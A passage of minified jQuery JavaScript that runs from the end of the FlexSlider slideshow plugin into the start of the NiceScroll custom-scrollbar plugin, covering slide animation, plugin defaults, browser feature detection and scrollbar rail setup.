e=t(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)t[e]+"Hidden"in document&&(f.pauseInvisible.visProp=t[e]+"Hidden");if(f.pauseInvisible.visProp){var i=f.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(i,function(){f.pauseInvisible.isHidden()?o.startTimeout?clearTimeout(o.startTimeout):o.pause():o.started?o.play():o.vars.initDelay>0?setTimeout(o.play,o.vars.initDelay):o.play()})}},isHidden:function(){return document[f.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(n),n=setTimeout(function(){c=""},3e3)}},o.flexAnimate=function(e,i,n,r,l){if(o.vars.animationLoop||e===o.currentSlide||(o.direction=e>o.currentSlide?"next":"prev"),m&&1===o.pagingCount&&(o.direction=o.currentItem<e?"next":"prev"),!o.animating&&(o.canAdvance(e,l)||n)&&o.is(":visible")){if(m&&r){var c=t(o.vars.asNavFor).data("flexslider");if(o.atEnd=0===e||e===o.count-1,c.flexAnimate(e,!0,!1,!0,l),o.direction=o.currentItem<e?"next":"prev",c.direction=o.direction,Math.ceil((e+1)/o.visible)-1===o.currentSlide||0===e)return o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),!1;o.currentItem=e,o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),e=Math.floor(e/o.visible)}if(o.animating=!0,o.animatingTo=e,i&&o.pause(),o.vars.before(o),o.syncExists&&!l&&f.sync("animate"),o.vars.controlNav&&f.controlNav.active(),h||o.slides.removeClass(s+"active-slide").eq(e).addClass(s+"active-slide"),o.atEnd=0===e||e===o.last,o.vars.directionNav&&f.directionNav.update(),e===o.last&&(o.vars.end(o),o.vars.animationLoop||o.pause()),p)a?(o.slides.eq(o.currentSlide).css({opacity:0,zIndex:1}),o.slides.eq(e).css({opacity:1,zIndex:2}),o.wrapup(y)):(o.slides.eq(o.currentSlide).css({zIndex:1}).animate({opacity:0},o.vars.animationSpeed,o.vars.easing),o.slides.eq(e).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing,o.wrapup));else{var g,v,w,y=d?o.slides.filter(":first").height():o.computedW;h?(g=o.vars.itemMargin,v=(w=(o.itemW+g)*o.move*o.animatingTo)>o.limit&&1!==o.visible?o.limit:w):v=0===o.currentSlide&&e===o.count-1&&o.vars.animationLoop&&"next"!==o.direction?u?(o.count+o.cloneOffset)*y:0:o.currentSlide===o.last&&0===e&&o.vars.animationLoop&&"prev"!==o.direction?u?0:(o.count+1)*y:u?(o.count-1-e+o.cloneOffset)*y:(e+o.cloneOffset)*y,o.setProps(v,"",o.vars.animationSpeed),o.transitions?(o.vars.animationLoop&&o.atEnd||(o.animating=!1,o.currentSlide=o.animatingTo),o.container.unbind("webkitTransitionEnd transitionend"),o.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(o.ensureAnimationEnd),o.wrapup(y)}),clearTimeout(o.ensureAnimationEnd),o.ensureAnimationEnd=setTimeout(function(){o.wrapup(y)},o.vars.animationSpeed+100)):o.container.animate(o.args,o.vars.animationSpeed,o.vars.easing,function(){o.wrapup(y)})}o.vars.smoothHeight&&f.smoothHeight(o.vars.animationSpeed)}},o.wrapup=function(t){p||h||(0===o.currentSlide&&o.animatingTo===o.last&&o.vars.animationLoop?o.setProps(t,"jumpEnd"):o.currentSlide===o.last&&0===o.animatingTo&&o.vars.animationLoop&&o.setProps(t,"jumpStart")),o.animating=!1,o.currentSlide=o.animatingTo,o.vars.after(o)},o.animateSlides=function(){!o.animating&&o.flexAnimate(o.getTarget("next"))},o.pause=function(){clearInterval(o.animatedSlides),o.animatedSlides=null,o.playing=!1,o.vars.pausePlay&&f.pausePlay.update("play"),o.syncExists&&f.sync("pause")},o.play=function(){o.playing&&clearInterval(o.animatedSlides),o.animatedSlides=o.animatedSlides||setInterval(o.animateSlides,o.vars.slideshowSpeed),o.started=o.playing=!0,o.vars.pausePlay&&f.pausePlay.update("pause"),o.syncExists&&f.sync("play")},o.stop=function(){o.pause(),o.stopped=!0},o.canAdvance=function(t,e){var i=m?o.pagingCount-1:o.last;return!!e||(!(!m||o.currentItem!==o.count-1||0!==t||"prev"!==o.direction)||(!m||0!==o.currentItem||t!==o.pagingCount-1||"next"===o.direction)&&(!(t===o.currentSlide&&!m)&&(!!o.vars.animationLoop||(!o.atEnd||0!==o.currentSlide||t!==i||"next"===o.direction)&&(!o.atEnd||o.currentSlide!==i||0!==t||"next"!==o.direction))))},o.getTarget=function(t){return o.direction=t,"next"===t?o.currentSlide===o.last?0:o.currentSlide+1:0===o.currentSlide?o.last:o.currentSlide-1},o.setProps=function(t,e,i){var n=function(){var i=t||(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo;return-1*function(){if(h)return"setTouch"===e?t:u&&o.animatingTo===o.last?0:u?o.limit-(o.itemW+o.vars.itemMargin)*o.move*o.animatingTo:o.animatingTo===o.last?o.limit:i;switch(e){case"setTotal":return u?(o.count-1-o.currentSlide+o.cloneOffset)*t:(o.currentSlide+o.cloneOffset)*t;case"setTouch":return t;case"jumpEnd":return u?t:o.count*t;case"jumpStart":return u?o.count*t:t;default:return t}}()+"px"}();o.transitions&&(n=d?"translate3d(0,"+n+",0)":"translate3d("+n+",0,0)",i=void 0!==i?i/1e3+"s":"0s",o.container.css("-"+o.pfx+"-transition-duration",i),o.container.css("transition-duration",i)),o.args[o.prop]=n,(o.transitions||void 0===i)&&o.container.css(o.args),o.container.css("transform",n)},o.setup=function(e){var i,n;p?(o.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(a?o.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+o.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(o.currentSlide).css({opacity:1,zIndex:2}):o.slides.css({opacity:0,display:"block",zIndex:1}).eq(o.currentSlide).css({zIndex:2}).animate({opacity:1},o.vars.animationSpeed,o.vars.easing)),o.vars.smoothHeight&&f.smoothHeight()):("init"===e&&(o.viewport=t('<div class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,u&&(n=t.makeArray(o.slides).reverse(),o.slides=t(n),o.container.empty().append(o.slides))),o.vars.animationLoop&&!h&&(o.cloneCount=2,o.cloneOffset=1,"init"!==e&&o.container.find(".clone").remove(),f.uniqueID(o.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(o.container),f.uniqueID(o.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(o.container)),o.newSlides=t(o.vars.selector,o),i=u?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,d&&!h?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(i*o.h,"init")},"init"===e?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(i*o.computedW,"init"),setTimeout(function(){o.doMath(),o.newSlides.css({width:o.computedW,float:"left",display:"block"}),o.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0)));h||o.slides.removeClass(s+"active-slide").eq(o.currentSlide).addClass(s+"active-slide"),o.vars.init(o)},o.doMath=function(){var t=o.slides.first(),e=o.vars.itemMargin,i=o.vars.minItems,n=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.h=t.height(),o.boxPadding=t.outerWidth()-t.width(),h?(o.itemT=o.vars.itemWidth+e,o.minW=i?i*o.itemT:o.w,o.maxW=n?n*o.itemT-e:o.w,o.itemW=o.minW>o.w?(o.w-e*(i-1))/i:o.maxW<o.w?(o.w-e*(n-1))/n:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+e*(o.count-1):(o.itemW+e)*o.count-o.w-e):(o.itemW=o.w,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding},o.update=function(t,e){o.doMath(),h||(t<o.currentSlide?o.currentSlide+=1:t<=o.currentSlide&&0!==t&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===e&&!h||o.pagingCount>o.controlNav.length?f.controlNav.update("add"):("remove"===e&&!h||o.pagingCount<o.controlNav.length)&&(h&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),f.controlNav.update("remove",o.last))),o.vars.directionNav&&f.directionNav.update()},o.addSlide=function(e,i){var n=t(e);o.count+=1,o.last=o.count-1,d&&u?void 0!==i?o.slides.eq(o.count-i).after(n):o.container.prepend(n):void 0!==i?o.slides.eq(i).before(n):o.container.append(n),o.update(i,"add"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(e){var i=isNaN(e)?o.slides.index(t(e)):e;o.count-=1,o.last=o.count-1,isNaN(e)?t(e,o.slides).remove():d&&u?o.slides.eq(o.last).remove():o.slides.eq(e).remove(),o.doMath(),o.update(i,"remove"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},f.init()},t(window).blur(function(){focused=!1}).focus(function(){focused=!0}),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var i=t(this),o=e.selector?e.selector:".slides > li",n=i.find(o);1===n.length&&!0===e.allowOneSlide||0===n.length?(n.fadeIn(400),e.start&&e.start(i)):void 0===i.data("flexslider")&&new t.flexslider(this,e)});var i=t(this).data("flexslider");switch(e){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:"number"==typeof e&&i.flexAnimate(e,!0)}}}(jQuery),function(t){var e=!1,i=!1,o=5e3,n=2e3,s=0,r=function(){var t;return 0<(t=(t=document.getElementsByTagName("script"))[t.length-1].src.split("?")[0]).split("/").length?t.split("/").slice(0,-1).join("/")+"/":""}();Array.prototype.forEach||(Array.prototype.forEach=function(t,e){for(var i=0,o=this.length;i<o;++i)t.call(e,this[i],i,this)});var l=window.requestAnimationFrame||!1,c=window.cancelAnimationFrame||!1;["ms","moz","webkit","o"].forEach(function(t){l||(l=window[t+"RequestAnimationFrame"]),c||(c=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"])});var d=window.MutationObserver||window.WebKitMutationObserver||!1,u={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:60,mousescrollstep:24,touchbehavior:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:!1,cursordragontouch:!1},h=!1,p=function(a,p){function f(t,e,i){return e=t.css(e),t=parseFloat(e),isNaN(t)?(i=3==(t=T[e]||0)?i?w.win.outerHeight()-w.win.innerHeight():w.win.outerWidth()-w.win.innerWidth():1,w.isie8&&t&&(t+=1),i?t:0):t}function g(t,e,i,o){w._bind(t,e,function(o){var n={original:o=o||window.event,target:o.target||o.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==o.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return o.preventDefault?o.preventDefault():o.returnValue=!1,!1},stopImmediatePropagation:function(){o.stopImmediatePropagation?o.stopImmediatePropagation():o.cancelBubble=!0}};return"mousewheel"==e?(n.deltaY=-.025*o.wheelDelta,o.wheelDeltaX&&(n.deltaX=-.025*o.wheelDeltaX)):n.deltaY=o.detail,i.call(t,n)},o)}function v(t,e,i){var o,n;if(0==t.deltaMode?(o=-Math.floor(t.deltaX*(w.opt.mousescrollstep/54)),n=-Math.floor(t.deltaY*(w.opt.mousescrollstep/54))):1==t.deltaMode&&(o=-Math.floor(t.deltaX*w.opt.mousescrollstep),n=-Math.floor(t.deltaY*w.opt.mousescrollstep)),e&&0==o&&n&&(o=n,n=0),o&&(w.scrollmom&&w.scrollmom.stop(),w.lastdeltax+=o,w.debounced("mousewheelx",function(){var t=w.lastdeltax;w.lastdeltax=0,w.rail.drag||w.doScrollLeftBy(t)},120)),n){if(w.opt.nativeparentscrolling&&i&&!w.ispage&&!w.zoomactive)if(0>n){if(w.getScrollTop()>=w.page.maxh)return!0}else if(0>=w.getScrollTop())return!0;w.scrollmom&&w.scrollmom.stop(),w.lastdeltay+=n,w.debounced("mousewheely",function(){var t=w.lastdeltay;w.lastdeltay=0,w.rail.drag||w.doScrollBy(t)},120)}return t.stopImmediatePropagation(),t.preventDefault()}var w=this;if(this.version="3.4.0",this.name="nicescroll",this.me=p,this.opt={doc:t("body"),win:!1},t.extend(this.opt,u),this.opt.snapbackspeed=80,a)for(var y in w.opt)void 0!==a[y]&&(w.opt[y]=a[y]);this.iddoc=(this.doc=w.opt.doc)&&this.doc[0]&&this.doc[0].id||"",this.ispage=/BODY|HTML/.test(w.opt.win?w.opt.win[0].nodeName:this.doc[0].nodeName),this.haswrapper=!1!==w.opt.win,this.win=w.opt.win||(this.ispage?t(window):this.doc),this.docscroll=this.ispage&&!this.haswrapper?t(window):this.win,this.body=t("body"),this.iframe=this.isfixed=this.viewport=!1,this.isiframe="IFRAME"==this.doc[0].nodeName&&"IFRAME"==this.win[0].nodeName,this.istextarea="TEXTAREA"==this.win[0].nodeName,this.forcescreen=!1,this.canshowonmouseevent="scroll"!=w.opt.autohidemode,this.page=this.view=this.onzoomout=this.onzoomin=this.onscrollcancel=this.onscrollend=this.onscrollstart=this.onclick=this.ongesturezoom=this.onkeypress=this.onmousewheel=this.onmousemove=this.onmouseup=this.onmousedown=!1,this.scroll={x:0,y:0},this.scrollratio={x:0,y:0},this.cursorheight=20,this.scrollvaluemax=0,this.observerremover=this.observer=this.scrollmom=this.scrollrunning=this.checkrtlmode=!1;do{this.id="ascrail"+n++}while(document.getElementById(this.id));this.hasmousefocus=this.hasfocus=this.zoomactive=this.zoom=this.selectiondrag=this.cursorfreezed=this.cursor=this.rail=!1,this.visibility=!0,this.hidden=this.locked=!1,this.cursoractive=!0,this.overflowx=w.opt.overflowx,this.overflowy=w.opt.overflowy,this.nativescrollingarea=!1,this.checkarea=0,this.events=[],this.saved={},this.delaylist={},this.synclist={},this.lastdeltay=this.lastdeltax=0,this.detected=function(){if(h)return h;var t=document.createElement("DIV"),e={haspointerlock:"pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document};e.isopera="opera"in window,e.isopera12=e.isopera&&"getUserMedia"in navigator,e.isie="all"in document&&"attachEvent"in t&&!e.isopera,e.isieold=e.isie&&!("msInterpolationMode"in t.style),e.isie7=e.isie&&!e.isieold&&(!("documentMode"in document)||7==document.documentMode),e.isie8=e.isie&&"documentMode"in document&&8==document.documentMode,e.isie9=e.isie&&"performance"in window&&9<=document.documentMode,e.isie10=e.isie&&"performance"in window&&10<=document.documentMode,e.isie9mobile=/iemobile.9/i.test(navigator.userAgent),e.isie9mobile&&(e.isie9=!1),e.isie7mobile=!e.isie9mobile&&e.isie7&&/iemobile/i.test(navigator.userAgent),e.ismozilla="MozAppearance"in t.style,e.iswebkit="WebkitAppearance"in t.style,e.ischrome="chrome"in window,e.ischrome22=e.ischrome&&e.haspointerlock,e.ischrome26=e.ischrome&&"transition"in t.style,e.cantouch="ontouchstart"in document.documentElement||"ontouchstart"in window,e.hasmstouch=window.navigator.msPointerEnabled||!1,e.ismac=/^mac$/i.test(navigator.platform),e.isios=e.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform),e.isios4=e.isios&&!("seal"in Object),e.isandroid=/android/i.test(navigator.userAgent),e.trstyle=!1,e.hastransform=!1,e.hastranslate3d=!1,e.transitionstyle=!1,e.hastransition=!1,e.transitionend=!1;for(var i=["transform","msTransform","webkitTransform","MozTransform","OTransform"],o=0;o<i.length;o++)if(void 0!==t.style[i[o]]){e.trstyle=i[o];break}e.hastransform=0!=e.trstyle,e.hastransform&&(t.style[e.trstyle]="translate3d(1px,2px,3px)",e.hastranslate3d=/translate3d/.test(t.style[e.trstyle])),e.transitionstyle=!1,e.prefixstyle="",e.transitionend=!1;i="transition webkitTransition MozTransition OTransition OTransition msTransition KhtmlTransition".split(" ");var n=" -webkit- -moz- -o- -o -ms- -khtml-".split(" "),s="transitionend webkitTransitionEnd transitionend otransitionend oTransitionEnd msTransitionEnd KhtmlTransitionEnd".split(" ");for(o=0;o<i.length;o++)if(i[o]in t.style){e.transitionstyle=i[o],e.prefixstyle=n[o],e.transitionend=s[o];break}e.ischrome26&&(e.prefixstyle=n[1]),e.hastransition=e.transitionstyle;t:{for(i=["-moz-grab","-webkit-grab","grab"],(e.ischrome&&!e.ischrome22||e.isie)&&(i=[]),o=0;o<i.length;o++)if(n=i[o],t.style.cursor=n,t.style.cursor==n){i=n;break t}i="url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize"}return e.cursorgrabvalue=i,e.hasmousecapture="setCapture"in t,e.hasMutationObserver=!1!==d,h=e}();var b=t.extend({},this.detected);if(this.ishwscroll=(this.canhwscroll=b.hastransform&&w.opt.hwacceleration)&&w.haswrapper,this.istouchcapable=!1,b.cantouch&&b.ischrome&&!b.isios&&!b.isandroid&&(this.istouchcapable=!0,b.cantouch=!1),b.cantouch&&b.ismozilla&&!b.isios&&(this.istouchcapable=!0,b.cantouch=!1),w.opt.enablemouselockapi||(b.hasmousecapture=!1,b.haspointerlock=!1),this.delayed=function(t,e,i,o){var n=w.delaylist[t],s=(new Date).getTime();if(!o&&n&&n.tt)return!1;n&&n.tt&&clearTimeout(n.tt),n&&n.last+i>s&&!n.tt?w.delaylist[t]={last:s+i,tt:setTimeout(function(){w.delaylist[t].tt=0,e.call()},i)}:n&&n.tt||(w.delaylist[t]={last:s,tt:0},setTimeout(function(){e.call()},0))},this.debounced=function(t,e,i){var o=w.delaylist[t];(new Date).getTime(),w.delaylist[t]=e,o||setTimeout(function(){var e=w.delaylist[t];w.delaylist[t]=!1,e.call()},i)},this.synched=function(t,e){return w.synclist[t]=e,w.onsync||(l(function(){for(t in w.onsync=!1,w.synclist){var e=w.synclist[t];e&&e.call(w),w.synclist[t]=!1}}),w.onsync=!0),t},this.unsynched=function(t){w.synclist[t]&&(w.synclist[t]=!1)},this.css=function(t,e){for(var i in e)w.saved.css.push([t,i,t.css(i)]),t.css(i,e[i])},this.scrollTop=function(t){return void 0===t?w.getScrollTop():w.setScrollTop(t)},this.scrollLeft=function(t){return void 0===t?w.getScrollLeft():w.setScrollLeft(t)},BezierClass=function(t,e,i,o,n,s,r){this.st=t,this.ed=e,this.spd=i,this.p1=o||0,this.p2=n||1,this.p3=s||0,this.p4=r||1,this.ts=(new Date).getTime(),this.df=this.ed-this.st},BezierClass.prototype={B2:function(t){return 3*t*t*(1-t)},B3:function(t){return 3*t*(1-t)*(1-t)},B4:function(t){return(1-t)*(1-t)*(1-t)},getNow:function(){var t=1-((new Date).getTime()-this.ts)/this.spd,e=this.B2(t)+this.B3(t)+this.B4(t);return 0>t?this.ed:this.st+Math.round(this.df*e)},update:function(t,e){return this.st=this.getNow(),this.ed=t,this.spd=e,this.ts=(new Date).getTime(),this.df=this.ed-this.st,this}},this.ishwscroll){this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"},b.hastranslate3d&&b.isios&&this.doc.css("-webkit-backface-visibility","hidden");var x=function(){var t=w.doc.css(b.trstyle);return!(!t||"matrix"!=t.substr(0,6))&&t.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/)};this.getScrollTop=function(t){if(!t){if(t=x())return 16==t.length?-t[13]:-t[5];if(w.timerscroll&&w.timerscroll.bz)return w.timerscroll.bz.getNow()}return w.doc.translate.y},this.getScrollLeft=function(t){if(!t){if(t=x())return 16==t.length?-t[12]:-t[4];if(w.timerscroll&&w.timerscroll.bh)return w.timerscroll.bh.getNow()}return w.doc.translate.x},this.notifyScrollEvent=document.createEvent?function(t){var e=document.createEvent("UIEvents");e.initUIEvent("scroll",!1,!0,window,1),t.dispatchEvent(e)}:document.fireEvent?function(t){var e=document.createEventObject();t.fireEvent("onscroll"),e.cancelBubble=!0}:function(t,e){},b.hastranslate3d&&w.opt.enabletranslate3d?(this.setScrollTop=function(t,e){w.doc.translate.y=t,w.doc.translate.ty=-1*t+"px",w.doc.css(b.trstyle,"translate3d("+w.doc.translate.tx+","+w.doc.translate.ty+",0px)"),e||w.notifyScrollEvent(w.win[0])},this.setScrollLeft=function(t,e){w.doc.translate.x=t,w.doc.translate.tx=-1*t+"px",w.doc.css(b.trstyle,"translate3d("+w.doc.translate.tx+","+w.doc.translate.ty+",0px)"),e||w.notifyScrollEvent(w.win[0])}):(this.setScrollTop=function(t,e){w.doc.translate.y=t,w.doc.translate.ty=-1*t+"px",w.doc.css(b.trstyle,"translate("+w.doc.translate.tx+","+w.doc.translate.ty+")"),e||w.notifyScrollEvent(w.win[0])},this.setScrollLeft=function(t,e){w.doc.translate.x=t,w.doc.translate.tx=-1*t+"px",w.doc.css(b.trstyle,"translate("+w.doc.translate.tx+","+w.doc.translate.ty+")"),e||w.notifyScrollEvent(w.win[0])})}else this.getScrollTop=function(){return w.docscroll.scrollTop()},this.setScrollTop=function(t){return w.docscroll.scrollTop(t)},this.getScrollLeft=function(){return w.docscroll.scrollLeft()},this.setScrollLeft=function(t){return w.docscroll.scrollLeft(t)};this.getTarget=function(t){return!!t&&(t.target?t.target:!!t.srcElement&&t.srcElement)},this.hasParent=function(t,e){if(!t)return!1;for(var i=t.target||t.srcElement||t||!1;i&&i.id!=e;)i=i.parentNode||!1;return!1!==i};var T={thin:1,medium:3,thick:5};this.getOffset=function(){if(w.isfixed)return{top:parseFloat(w.win.css("top")),left:parseFloat(w.win.css("left"))};if(!w.viewport)return w.win.offset();var t=w.win.offset(),e=w.viewport.offset();return{top:t.top-e.top+w.viewport.scrollTop(),left:t.left-e.left+w.viewport.scrollLeft()}},this.updateScrollBar=function(t){if(w.ishwscroll)w.rail.css({height:w.win.innerHeight()}),w.railh&&w.railh.css({width:w.win.innerWidth()});else{var e=w.getOffset(),i=e.top,o=e.left;i=i+f(w.win,"border-top-width",!0);w.win.outerWidth(),w.win.innerWidth();o=o+(w.rail.align?w.win.outerWidth()-f(w.win,"border-right-width")-w.rail.width:f(w.win,"border-left-width"));var n=w.opt.railoffset;n&&(n.top&&(i+=n.top),w.rail.align&&n.left&&(o+=n.left)),w.locked||w.rail.css({top:i,left:o,height:t?t.h:w.win.innerHeight()}),w.zoom&&w.zoom.css({top:i+1,left:1==w.rail.align?o-20:o+w.rail.width+4}),w.railh&&!w.locked&&(i=e.top,o=e.left,t=w.railh.align?i+f(w.win,"border-top-width",!0)+w.win.innerHeight()-w.railh.height:i+f(w.win,"border-top-width",!0),o+=f(w.win,"border-left-width"),w.railh.css({top:t,left:o,width:w.railh.width}))}},this.doRailClick=function(t,e,i){var o;w.locked||(w.cancelEvent(t),e?(e=i?w.doScrollLeft:w.doScrollTop)(o=i?(t.pageX-w.railh.offset().left-w.cursorwidth/2)*w.scrollratio.x:(t.pageY-w.rail.offset().top-w.cursorheight/2)*w.scrollratio.y):(e=i?w.doScrollLeftBy:w.doScrollBy,o=i?w.scroll.x:w.scroll.y,t=i?t.pageX-w.railh.offset().left:t.pageY-w.rail.offset().top,i=i?w.view.w:w.view.h,e(o>=t?i:-i)))},w.hasanimationframe=l,w.hascancelanimationframe=c,w.hasanimationframe?w.hascancelanimationframe||(c=function(){w.cancelAnimationFrame=!0}):(l=function(t){return setTimeout(t,15-Math.floor(+new Date/1e3)%16)},c=clearInterval),this.init=function(){if(w.saved.css=[],b.isie7mobile)return!0;if(b.hasmstouch&&w.css(w.ispage?t("html"):w.win,{"-ms-touch-action":"none"}),w.zindex="auto",w.zindex=w.ispage||"auto"!=w.opt.zindex?w.opt.zindex:function(){var t=w.win;if("zIndex"in t)return t.zIndex();for(;0<t.length&&9!=t[0].nodeType;){var e=t.css("zIndex");if(!isNaN(e)&&0!=e)return parseInt(e);t=t.parent()}return!1}()||"auto",!w.ispage&&"auto"!=w.zindex&&w.zindex>s&&(s=w.zindex),w.isie&&0==w.zindex&&"auto"==w.opt.zindex&&(w.zindex="auto"),!w.ispage||!b.cantouch&&!b.isieold&&!b.isie9mobile){var n=w.docscroll;w.ispage&&(n=w.haswrapper?w.win:w.doc),b.isie9mobile||w.css(n,{"overflow-y":"hidden"}),w.ispage&&b.isie7&&("BODY"==w.doc[0].nodeName?w.css(t("html"),{"overflow-y":"hidden"}):"HTML"==w.doc[0].nodeName&&w.css(t("body"),{"overflow-y":"hidden"})),b.isios&&!w.ispage&&!w.haswrapper&&w.css(t("body"),{"-webkit-overflow-scrolling":"touch"});var a=t(document.createElement("div"));a.css({position:"relative",top:0,float:"right",width:w.opt.cursorwidth,height:"0px","background-color":w.opt.cursorcolor,border:w.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":w.opt.cursorborderradius,"-moz-border-radius":w.opt.cursorborderradius,"border-radius":w.opt.cursorborderradius}),a.hborder=parseFloat(a.outerHeight()-a.innerHeight()),w.cursor=a,(y=t(document.createElement("div"))).attr("id",w.id),y.addClass("nicescroll-rails");var l,c,u,h=["left","right"];for(u in h)c=h[u],(l=w.opt.railpadding[c])?y.css("padding-"+c,l+"px"):w.opt.railpadding[c]=0;if(y.append(a),y.width=Math.max(parseFloat(w.opt.cursorwidth),a.outerWidth())+w.opt.railpadding.left+w.opt.railpadding.right,y.css({width:y.width+"px",zIndex:w.zindex,background:w.opt.background,cursor:"default"}),y.visibility=!0,y.scrollable=!0,y.align="left"==w.opt.railalign?0:1,w.rail=y,a=w.rail.drag=!1,w.opt.boxzoom&&!w.ispage&&!b.isieold&&(a=document.createElement("div"),w.bind(a,"click",w.doZoom),w.zoom=t(a),w.zoom.css({cursor:"pointer","z-index":w.zindex,backgroundImage:"url("+r+"zoomico.png)",height:18,width:18,backgroundPosition:"0px 0px"}),w.opt.dblclickzoom&&w.bind(w.win,"dblclick",w.doZoom),b.cantouch&&w.opt.gesturezoom&&(w.ongesturezoom=function(t){return 1.5<t.scale&&w.doZoomIn(t),.8>t.scale&&w.doZoomOut(t),w.cancelEvent(t)},w.bind(w.win,"gestureend",w.ongesturezoom))),w.railh=!1,w.opt.horizrailenabled){w.css(n,{"overflow-x":"hidden"}),(a=t(document.createElement("div"))).css({position:"relative",top:0,height:w.opt.cursorwidth,width:"0px","background-color":w.opt.cursorcolor,border:w.opt.cursorborder,"background-clip":"padding-box","-webkit-border-radius":w.opt.cursorborderradius,"-moz-border-radius":w.opt.cursorborderradius,"border-radius":w.opt.cursorborderradius}),a.wborder=parseFloat(a.outerWidth()-a.innerWidth()),w.cursorh=a;var p=t(document.createElement("div"));p.attr("id",w.id+"-hr"),p.addClass("nicescroll-rails"),p.height=Math.max(parseFloat(w.opt.cursorwidth),a.outerHeight()),p.css({height:p.height+"px",zIndex:w.zindex,background:w.opt.background}),p.append(a),p.visibility=!0,p.scrollable=!0,p.align="top"==w.opt.railvalign?0:1,w.railh=p,w.railh.drag=!1}if(w.ispage?(y.css({position:"fixed",top:"0px",height:"100%"}),y.align?y.css({right:"0px"}):y.css({left:"0px"}),w.body.append(y),w.railh&&(p.css({position:"fixed",left:"0px",width:"100%"}),p.align?p.css({bottom:"0px"}):p.css({top:"0px"}),w.body.append(p))):(w.ishwscroll?("static"==w.win.css("position")&&w.css(w.win,{position:"relative"}),n="HTML"==w.win[0].nodeName?w.body:w.win,w.zoom&&(w.zoom.css({position:"absolute",top:1,right:0,"margin-right":y.width+4}),n.append(w.zoom)),y.css({position:"absolute",top:0}),y.align?y.css({right:0}):y.css({left:0}),n.append(y),p&&(p.css({position:"absolute",left:0,bottom:0}),p.align?p.css({bottom:0}):p.css({top:0}),n.append(p))):(w.isfixed="fixed"==w.win.css("position"),n=w.isfixed?"fixed":"absolute",w.isfixed||(w.